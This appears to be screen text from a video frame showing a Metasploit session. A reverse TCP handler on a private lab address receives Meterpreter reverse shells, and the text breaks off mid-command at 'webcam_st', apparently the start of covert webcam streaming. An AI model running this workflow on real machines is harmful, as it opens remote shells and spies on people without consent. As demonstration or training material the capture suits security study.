 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.42.107:4444
[*] 172.16.42.220 - Meterpreter session 6 closed.  Reason: Died
[*] Sending stage (73560 bytes) to 172.16.42.220
[*] Meterpreter session 8 opened (172.16.42.107:4444 -> 172.16.42.220:54304) at 2019-10-18 10:52:20 +0800
[*] Sending stage (73560 bytes) to 172.16.42.220
[*] Meterpreter session 9 opened (172.16.42.107:4444 -> 172.16.42.220:41834) at 2019-10-18 10:52:20 +0800
meterpreter > webcam_st